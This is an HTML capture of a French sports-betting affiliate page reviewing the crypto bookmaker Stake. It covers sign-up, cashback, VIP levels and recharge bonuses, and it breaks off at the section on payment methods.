

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazetteolympique.com/stake-avis/
body_size: 19964
content:
<!doctype html>
<html lang="ca-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!--	<link rel="profile" href="https://gmpg.org/xfn/11">-->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.15.1/css/all.css" integrity="sha384-9ZfPnbegQSumzaE7mks2IYgHoayLtuto3AS6ieArECeaR8nCfliJVuLh/GaQ1gyM" crossorigin="anonymous">

    <style type="text/css" >
        @font-face {
            font-family: ' Light';
            src: url('') format('ttf');
            src: url('') format('woff2'),
                url('') format('woff');
            font-weight: 300;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: '';
            src: url('') format('ttf');
            src: url('') format('woff2'),
                url('') format('woff');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: '';
            src: url('') format('ttf');
            src: url('') format('woff2'),
                url('') format('woff');
            font-weight: bold;
            font-style: normal;
            font-display: swap;
        }

        body { font-family: "", sans-serif!important; }
    </style>

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stake sport | Test et avis complet du bookmaker 2021</title>
	<meta name="description" content="Ce test détaillé vous dévoile l’offre sportive et les bonus proposés par Stake. Découvrez ICI tout ce qu&#039;il y a à savoir !" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lagazetteolympique.com/stake-avis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stake sport | Test et avis complet du bookmaker 2021" />
	<meta property="og:description" content="Ce test détaillé vous dévoile l’offre sportive et les bonus proposés par Stake. Découvrez ICI tout ce qu&#039;il y a à savoir !" />
	<meta property="og:url" content="https://lagazetteolympique.com/stake-avis/" />
	<meta property="og:site_name" content="lagazetteolympique.com" />
	<meta property="article:modified_time" content="2021-08-18T13:23:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="lagazetteolympique_admin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lagazetteolympique.com/#website","url":"https://lagazetteolympique.com/","name":"lagazetteolympique.com","description":"La Gazette Olympique","potentialAction":[{"@type":"SearchAction","target":"https://lagazetteolympique.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lagazetteolympique.com/stake-avis/#webpage","url":"https://lagazetteolympique.com/stake-avis/","name":"Stake sport | Test et avis complet du bookmaker 2021","isPartOf":{"@id":"https://lagazetteolympique.com/#website"},"datePublished":"2021-08-18T13:21:54+00:00","dateModified":"2021-08-18T13:23:54+00:00","description":"Ce test d\u00e9taill\u00e9 vous d\u00e9voile l\u2019offre sportive et les bonus propos\u00e9s par Stake. D\u00e9couvrez ICI tout ce qu'il y a \u00e0 savoir !","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lagazetteolympique.com/stake-avis/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="lagazetteolympique.com &raquo; Feed" href="https://lagazetteolympique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lagazetteolympique.com &raquo; Comments Feed" href="https://lagazetteolympique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lagazetteolympique.com &raquo; Stake avis : Stake est-il un bon bookmaker ? Comments Feed" href="https://lagazetteolympique.com/stake-avis/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lagazetteolympique.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' media='all' />
<link rel='stylesheet' id='affiliate_lagazetteolympique-style-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/style.css?ver=5.7.8' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/css/bootstrap.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='header-styles-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/header.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vars-to-css-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/vars-to-css.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='toplist-styles-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/Toplist/casino-toplist.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='bottom-separator-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/separator.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='slick_style-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/css/slick.css' media='' />
<link rel='stylesheet' id='slick_theme-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/css/slick-theme.css' media='' />
<link rel='stylesheet' id='footer-styles-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/footer.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='casino-sidebar-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/casino-sidebar.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='single-casino-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/css-part/single-casino.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='redirect-style-css'  href='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/inc/redirection/redirect-style.css?ver=1.0.1' media='all' />
<script src='https://lagazetteolympique.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://lagazetteolympique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/slick.min.js?ver=5.7.8' id='slick-slider-scripts-js'></script>
<link rel="https://api.w.org/" href="https://lagazetteolympique.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lagazetteolympique.com/wp-json/wp/v2/casino/900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lagazetteolympique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lagazetteolympique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.8" />
<link rel='shortlink' href='https://lagazetteolympique.com/?p=900' />
<link rel="alternate" type="application/json+oembed" href="https://lagazetteolympique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagazetteolympique.com%2Fstake-avis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lagazetteolympique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagazetteolympique.com%2Fstake-avis%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lagazetteolympique.com/wp-content/uploads/2021/05/cropped-lagazette-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lagazetteolympique.com/wp-content/uploads/2021/05/cropped-lagazette-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lagazetteolympique.com/wp-content/uploads/2021/05/cropped-lagazette-180x180.png" />
<meta name="msapplication-TileImage" content="https://lagazetteolympique.com/wp-content/uploads/2021/05/cropped-lagazette-270x270.png" />
<style>
						.main-cta {
							text-decoration: none !important;
							--c: #89abe3;
							color: #ffffff!important;
							background-color: var(--c);
							font-size: 16px;
							border-radius: 5px;
							width: 12em;
							height: 3em;
							text-transform: uppercase;
							font-weight: bold;
							font-family: sans-serif;
							letter-spacing: 0.1em;
							text-align: center;
							line-height: 3em;
							position: relative;
							overflow: hidden;
							z-index: 1;
							transition: 0.5s ease-in-out;
							margin: 0.8em;
							display: block;
						}
						.main-cta:hover {
							transition: 0.5s;
							color: #ffffff!important;
						}
						.main-cta:after {
							content: '';
							position: absolute;
							left: 0;
							top: 0;
							//height: 490%;
							//width: 140%;
							height: 100%;
							width: 100%;
							background: #000000;
							-webkit-transition: all 0.5s ease-in-out;
							transition: all 0.3s ease-in-out;
							-webkit-transform: translateX(-90%);
							transform: translateX(-90%);
							//transform: translateX(-98%) translateY(-25%) rotate(45deg);
						}
						
						.main-cta:hover:after {
							-webkit-transform: translateX(0%);
//							transform: translateX(-9%) translateY(-25%) rotate(45deg);
							transform: translateX(0%);
							z-index: -1;
						}
						
						@media (min-width: 400px) and (max-width: 520px) {
						    .main-cta:hover:after {
						        -webkit-transform: translateX(0%);
                                transform: translateX(0%);
                     
						    }
							
						} 

						@media (min-width: 320px) and (max-width: 399px) {			    
							
							.main-cta:hover::after {
							    -webkit-transform: translateX(0%);
							    transform: translateX(0%);
							    z-index: -1;
							}
						}
						
						.main-cta:active {
							animation: pulse 0.3s;
						}
						
						.main-cta span {
							position: relative;
							z-index: 1;
						}
						
						@keyframes pulse {
							0% {
								-webkit-transform: scale3d(1, 1, 1);
								transform: scale3d(1, 1, 1);
							}
							50% {
								-webkit-transform: scale3d(1.05, 1.05, 1.05);
								transform: scale3d(1.05, 1.05, 1.05);
							}
							100% {
								-webkit-transform: scale3d(1, 1, 1);
								transform: scale3d(1, 1, 1);
							}
						}
					
					.main-table {
						border-collapse: collapse;
						text-align: left;
						overflow: hidden;
						margin: 0 auto;
						display: table;
						padding: 0 0 8em 0;
					}
					
					tr {
						background: #ebb0c3;
						color: #faf0e6;
					}
					
					th {
						background: #faf0e6;
						color: #007bff;
						font-weight: bold;
						text-transform: uppercase;
					}
					
					td,
					th {
						padding: 6px;
						border: 1px solid #ccc;
						text-align: left;
					}
					
					@media only screen and (max-width: 768px) {
						.main-table,
						thead,
						tbody,
						th,
						td,
						{
							display: block;
						}
					
						tr {
							border: 1px solid #ccc;
						}
					
						td {
							border: none;
							border-bottom: 1px solid #eee;
						}
					}
					
					@media only screen and (min-width: 769px) {
						.main-table tr:hover {
							background-color: #464a52;
							-webkit-box-shadow: 0 6px 6px -6px #0e1119;
							-moz-box-shadow: 0 6px 6px -6px #0e1119;
							box-shadow: 0 6px 6px -6px #0e1119;
							transition: ease-in 0.4s;
						}
					}
				.content-main a:not(.main-cta),
						.faq-text a {
					    border-bottom: 1px solid inherit;
					    font-weight: 500;
					    color: inherit!important;
					    vertical-align: baseline;
					    -webkit-transition: background-color 0.3s, border-color 0.3s;
					    transition: background-color 0.3s, border-color 0.3s;
					}
					
					.content-main a:not(.main-cta):hover,
					.content-main a:not(.main-cta):focus,
					 .faq-text a:hover,
					 .faq-text a:focus {
						color: inherit!important;
					    border-color: rgb(0,0,0);
					    background-color: rgb(0,0,0);
					}blockquote {
						border-left: 3px solid ;
						color: #1a1a1a;
						font-size: 1.25em;
						font-family: Georgia, Times, "Times New Roman", serif;
						font-style: italic;
						line-height: 1.8em;
						margin: 1.1em 0;
						padding: 1em 2em;
						position: relative;
						transition: .2s border ease-in-out;
						z-index: 0;
					}
					blockquote:before{
						content: "";
						position: absolute;
						top: 50%;
						left: -4px;
						height: 2em;
						background-color: #fff;
						width: 4px;
						margin-top: -1em;
					}
					blockquote:after {
						position: absolute;
						top: 50%;
						left: -0.5em;
						color: #000;
						font-family: "Ionicons";
						font-style: normal;
						line-height: 1em;
						text-align: center;
						text-indent: -2px;
						width: 1em;
						margin-top: -0.5em;
						transition: .2s all ease-in-out, .4s transform ease-in-out;
						
					}
					cite{
						display: block;
						font-size: 0.75em;
						line-height: 1.8em;
						margin-top: 1em;
					}
					@media (max-width: 980px){
						blockquote {
							font-size: 1.1em;
							margin: 1.1em -2em
						}
					}
					@media (max-width: 767px){
						blockquote{
							border-top: 2px solid #000;
							border-bottom: 2px solid #000;
							border-left: none;
							margin: 1.5em 0;
							padding: 1.5em 1em;
						}
						blockquote::before{
							left: 50%;
							top: 0;
							height: 4px;
							margin-top: -3px;
							margin-left: -1em;
							width: 2em;
						}
						blockquote::after{
							font-size: 0.75em;
							left: 50%;
							top: 0;
							margin-top: -0.5em;
							margin-left: -0.5em;
						}
					}</style>
    
</head>

<body class="casino-template-default single single-casino postid-900" >

<div id="page" class="site">
    <div class="header-container" style="background-color:#fceed1">
        <div id="header-row" class="header-row container">

            <div class="logoMenu-container">
<!--                -->                <a class="header__brand brand " href="https://lagazetteolympique.com">
                                            <picture class="brand__img">
<source type="image/webp" srcset="https://lagazetteolympique.com/wp-content/uploads/2021/01/Artboard_2-3.png.webp"/>
<img src="https://lagazetteolympique.com/wp-content/uploads/2021/01/Artboard_2-3.png" alt="lagazetteolympique.com"/>
</picture>

                                    </a>
            </div>

            <nav id="header-menu" class="primarynav"
                 style="color:#89abe3;
                         --mobMenuBg:#fceed1; ">
				<div class="container"><ul id="header-menu-list" class=""><li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://lagazetteolympique.com/bonus-paris-sportif/">Bonus paris sportif</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://lagazetteolympique.com/les-bookmakers/">Bookmakers</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://lagazetteolympique.com/pronostic-foot/">Pronostics</a></li>
</ul></div>            </nav><!-- .nav-primary -->

	        <div class="toggleButton" id="toggleButton">
                                    <div class="bar1"></div>
                                    <div class="bar2"></div>
                                    <div class="bar3"></div>
                                </div>
<!--            -->
        </div>
        <!-- /.header__row -->
    </div>
    <!-- /.header__container -->

	<div class="sidenav-container"></div><nav id="side-menu" class="sidenav"><div class="menu-side-menu-container"><ul id="side-menu-list" class=""><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://lagazetteolympique.com/guide-des-paris/">Guide des paris</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://lagazetteolympique.com/gagner-paris/">Gagner de l’argent aux paris sportifs</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="https://lagazetteolympique.com/type-paris/">Les types de paris</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://lagazetteolympique.com/meilleur-site-paris/">Meilleurs sites de paris</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://lagazetteolympique.com/paris-nice/">Course cycliste Paris-Nice</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://lagazetteolympique.com/tournoi-nations/">Le tournoi des VI Nations</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://lagazetteolympique.com/biathlon-actu/">Biathlon 2020-2021</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-308"><a href="https://lagazetteolympique.com/les-bookmakers/">Les bookmakers</a>
<ul class="sub-menu">
	<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://lagazetteolympique.com/casinozer-avis/">Casinozer</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-902"><a href="https://lagazetteolympique.com/stake-avis/" aria-current="page">Stake</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://lagazetteolympique.com/sportsbet-io-avis/">Sportsbet.io</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://lagazetteolympique.com/bet365-avis/">Bet365</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a href="https://lagazetteolympique.com/winamax-avis/">Winamax</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="https://lagazetteolympique.com/vbet-avis/">Vbet</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-831"><a href="https://lagazetteolympique.com/pinnacle-avis/">Pinnacle</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://lagazetteolympique.com/parions-sport-avis/">Parions Sport</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://lagazetteolympique.com/pmu-avis/">PMU</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://lagazetteolympique.com/pokerstars-sport-avis/">Pokerstars Sport</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://lagazetteolympique.com/zebet-avis/">ZEbet</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://lagazetteolympique.com/gamdom-avis/">Gamdom</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-891"><a href="https://lagazetteolympique.com/cbet-avis">Cbet</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://lagazetteolympique.com/pronostic-foot/">Pronostics paris sportifs</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="https://lagazetteolympique.com/champions-league/">Pronostic Champions League</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-884"><a href="https://lagazetteolympique.com/ligue-europa/">Pronostic Ligue Europa</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-885"><a href="https://lagazetteolympique.com/ligue-1/">Pronostic Ligue 1</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="https://lagazetteolympique.com/premier-league/">Pronostic Premier League</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://lagazetteolympique.com/la-liga/">Pronostic LaLiga</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="https://lagazetteolympique.com/bonus-paris-sportif/">Bonus paris sportif</a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://lagazetteolympique.com/pinnacle-bonus/">Pinnacle Sports bonus</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://lagazetteolympique.com/vbet-bonus/">Vbet bonus</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://lagazetteolympique.com/pokerstar-bonus/">Poker Stars Sport Bonus</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://lagazetteolympique.com/cbet-bonus/">Cbet Bonus</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://lagazetteolympique.com/bet-365-bonus/">Bet365 France Bonus</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://lagazetteolympique.com/qui-sommes-nous/">À Propos</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://lagazetteolympique.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></nav>
	<main id="primary" class="site-main">
		<div class="toplist-row-container
    casino-row-view3
    review-banner"
     style="background-color: #fceed1"
>

            <div class="container single-row  ">
    
        <div class="toplist-row-main">
            <div class="toplist-logo-container">

                
                                    <picture class="toplist-logo-img">
<source type="image/webp" srcset="https://lagazetteolympique.com/wp-content/uploads/2021/06/casinozer-logo.png.webp"/>
<img src="https://lagazetteolympique.com/wp-content/uploads/2021/06/casinozer-logo.png" alt="Casinozer"/>
</picture>

                            </div>

                <div class="toplist-bonuses-container">
                    <span
                            class="text-center"
                            style="padding-top:13px; font-size:1.3rem; color:#000;"
                    >
                                                    50€ de paris gratuit
                        
                        
                        
                                            </span>

                    <p class="terms text-center">
                        <a
                            href="/tc/casinozer/"
                            target="_blank" rel="noopener noreferrer nofollow"
                            style="font-size:0.8rem; color:#000;"
                        >
                            
                        </a>
                    </p>

                </div>

                <div class="toplist-rating-container">
                    <span class="toplist-rate  cenrate">
				<span class="toplist-rate-total" style="width:100%"></span>
			</span>
                </div>

                <div class="toplist-button-container">
                    <a class="toplist-revlink main-cta"
                       target="_blank"
                       title="Casinozer"
                       href="/go/casinozer"
                    >
                        Parier
                    </a>

                    
                                    </div>
        </div>


        

            </div>
    
</div>

<article id="post-900" class="p-0 post-900 casino type-casino status-publish hentry">

	<div class="entry-content">
		<div class="content-block block-container"
     style="background-color: #fff;
            color:#000; ;
            padding-top: 0!important;"
>
    <div class="container b-content" style="background-color: #fff">
        <div class="content-main" style="width: 100%">
			<h1>Stake avis : Avis et test complet du bookmaker</h1>
<p>Vous n’êtes pas sans savoir que le marché du <strong>paris sportif</strong> a connu une croissance vertigineuse ces dernières années. Cette explosion a provoqué la création d’un nombre impressionnant de bookmakers en ligne et il devient compliqué de s’y retrouver. <a href="https://lagazetteolympique.com/"><strong>La Gazette Olympique</strong></a> étudie et compare pour vous les meilleurs bookmakers en ligne du marché afin de vous aider à vous faire votre propre avis et choisir celui qui vous conviendra le mieux.</p>
<p>Dans cet article, nos experts vous dévoilent toutes les informations importantes à connaître à propos du site de paris en ligne <strong>Stake</strong>. Ce casino en ligne et bookmaker en crypto monnaie a été lancé en 2017 et fait déjà partie des leaders du marché. Fort d’une interface fluide, intuitive et de systèmes de dépôt et de retraits instantanés et sans limites, <strong>Stake</strong> a de très beaux jours devant lui. Après avoir lu ces quelques lignes, cette plateforme de paris n’aura plus aucun secret pour vous.</p>
        </div>

            </div>

	<div class="bottom-separator" style="transform: rotate(180deg);"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 120" preserveAspectRatio="none">
						<path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z" class="shape-fill" fill="#89abe3"></path>
					</svg></div>
</div>

<div class="content-block block-container"
     style="background-color: #89abe3;
            color:#ffffff; ;
            padding-top: 0!important;"
>
    <div class="container b-content" style="background-color: #89abe3">
        <div class="content-main" style="width: 100%">
			<h2>Comment créer un compte chez Stake ?</h2>
<p>Créer votre compte chez <strong>Stake</strong> ne vous prendra que quelques secondes. Il vous suffit de cliquer sur l’onglet “<em>S’inscrire</em>”, positionné dans l’angle supérieur droit de la page d’accueil. Vous aurez alors à renseigner 2 types d’informations :</p>
<ul>
<li>Vos informations de connexion sont nécessaires à l’utilisation de votre compte. Elles comprennent une adresse mail, un nom d’utilisateur et un mot de passe ;</li>
<li>Vos informations personnelles permettent de s’assurer que vous remplissez bien les conditions requises à la création d’un compte sur cet opérateur. En effet, il est capital d’avoir au moins 18 ans, c’est pourquoi votre date de naissance vous sera demandée. Il vous sera aussi demandé de lire et d&#8217;accepter les conditions générales.</li>
</ul>
<p>Vous voilà inscrit, c’est aussi simple que cela !</p>
<p>Prenez le temps de renseigner de réelles informations afin de n’avoir aucun problème dans le futur. <strong>Stake</strong> peut être amené à vous demander des documents afin de vérifier vos informations lors de différentes procédures. Une impossibilité à vérifier vos informations personnelles peut potentiellement entraîner le blocage ou la suppression de votre compte, ce qui aurait pour conséquence de geler le solde présent à ce moment.</p>
        </div>

            </div>

	<div class="bottom-separator" style="transform: rotate(180deg);"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 120" preserveAspectRatio="none">
						<path d="M321.39,56.44c58-10.79,114.16-30.13,172-41.86,82.39-16.72,168.19-17.73,250.45-.39C823.78,31,906.67,72,985.66,92.83c70.05,18.48,146.53,26.09,214.34,3V0H0V27.35A600.21,600.21,0,0,0,321.39,56.44Z" class="shape-fill" fill="#fff"></path>
					</svg></div>
</div>

<div class="content-block block-container"
     style="background-color: #fff;
            color:#000; ;
            padding-top: 0!important;"
>
    <div class="container b-content" style="background-color: #fff">
        <div class="content-main" style="width: 100%">
			<h2>Les bonus et moyens de paiement disponibles sur Stake</h2>
<h3>Les bonus et promotions sur Stake</h3>
<p>Dès vos premier pas sur cette plateforme en ligne, vous réaliserez que de nombreuses offres, promotions et bonus vous sont proposés en pariant avec ce bookmaker. En effet, pour commencer il faut savoir que 10 % de cashback vous seront offerts. Cela signifie qu’une partie de vos dépenses sera retenue pour être éligible à ce rakeback afin de récupérer une somme en cash selon la quantité totale de vos mises. Vous pourrez collecter ce cashback à tout moment et il ne nécessite aucune condition de mise, ce qui veut dire que vous pouvez également retirer la somme obtenue.</p>
<p>Un système de VIP par niveaux permet aussi de récompenser les joueurs les plus fidèles. En effet, plus vous jouerez sur cet opérateur et plus vous miserez, plus votre niveau sera élevé, ce qui aura pour effet d’améliorer vos avantages. En plus d’obtenir un bonus en cash à chaque nouveau niveau VIP, votre expérience en général sera différente selon votre niveau.</p>
<p>Un système de recharge est mis en place et dépend entièrement de votre niveau de VIP, 3 types de recharges sont obtenus régulièrement :</p>
<ul>
<li>La recharge constante est une somme en cash qui peut être retirée à n’importe quel moment, que ce soit tous les jours, toutes les heures ou même toutes les 10 minutes. Le montant de la recharge dépend de la totalité de vos mises sur les 7 derniers jours ;</li>
<li>Le boost hebdomadaire est une recharge en cash du même type qui vous est offerte le samedi de chaque semaine à 12 h 30 GMT. Sa valeur dépendra elle aussi de vos mises totales sur les 7 derniers jours ;</li>
<li>Le boost mensuel est lui aussi une recharge en cash, vous l’aurez compris, distribué une fois par mois. La date n’est pas communiquée, mais habituellement vous recevrez votre recharge mensuelle autour du 15 de chaque mois.</li>
</ul>
<h3>Les moyens de paiement sur Stake</h3>
